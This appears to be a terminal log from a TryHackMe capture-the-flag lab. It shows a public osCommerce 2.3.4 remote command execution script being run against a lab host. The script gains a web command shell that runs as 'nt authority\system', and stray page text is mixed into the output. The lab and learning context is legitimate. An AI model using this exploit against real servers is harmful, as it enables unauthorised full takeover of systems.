 [d0b0@parrot-d0b0]─[~/hunt/ctf/thm/blueprint/osCommerce-2.3.4-Remote-Command-Execution]
$python osCommerce2_3_4RCE.py
please specify the osCommerce url
format: python3 osCommerce2_3_4RCE.py <url>
eg: python3 osCommerce2_3_4RCE.py http://localhost/oscommerce-2.3.4/catalog
[d0b0@parrot-d0b0]─[~/hunt/ctf/thm/blueprint/osCommerce-2.3.4-Remote-Command-Execution]
$python osCommerce2_3_4RCE.py http://10.10.251.181:8080/oscommerce-2.3.4/catalog/
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: nt authority\system
like to log yourself in? Or would you prefer to create an account?
RCE_SHELL$ whoami
Products For May
nt authority\system
There's Something About Mary
RCE_SHELL$
There's Something About Mary